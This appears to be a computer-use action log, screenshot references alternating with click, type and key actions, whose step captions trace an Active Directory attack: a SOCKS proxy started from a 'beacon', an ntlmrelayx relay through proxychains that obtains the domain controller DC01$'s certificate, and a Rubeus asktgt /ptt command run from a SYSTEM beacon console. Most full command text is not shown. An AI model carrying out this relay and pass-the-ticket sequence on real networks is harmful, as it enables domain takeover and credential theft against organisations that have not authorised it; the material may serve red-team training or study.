
{"action": "double_click", "coordinate": [198, 306]}

{"action": "mouse_move", "coordinate": [416, 407]}

{"action": "mouse_move", "coordinate": [439, 379]}

{"action": "mouse_move", "coordinate": [287, 405]}

{"action": "key", "text": "Return"}

Step: Start a SOCKS proxy on port 9050 with 'socks 9050'
{"action": "type", "text": "socks 90"}

{"action": "type", "text": "50"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [192, 301]}

{"action": "mouse_move", "coordinate": [546, 351]}

{"action": "double_click", "coordinate": [677, 349]}

{"action": "mouse_move", "coordinate": [425, 396]}

{"action": "double_click", "coordinate": [730, 349]}

Step: Launch the proxychains ntlmrelayx relay command in Konsole
{"action": "left_click", "coordinate": [180, 483]}

Step: Dismiss the screenshot notification after the relay returns DC01$'s certificate
{"action": "left_click", "coordinate": [487, 288]}

Step: Maximize KWrite and select the whole Rubeus asktgt /ptt command for DC01$
{"action": "left_click", "coordinate": [704, 157]}

{"action": "mouse_move", "coordinate": [324, 106]}
{"action": "type", "text": " /ptt"}

{"action": "double_click", "coordinate": [498, 456]}

{"action": "key", "text": "ctrl+a"}

Step: Run the pasted Rubeus asktgt command in the SYSTEM beacon console
{"action": "double_click", "coordinate": [107, 220]}
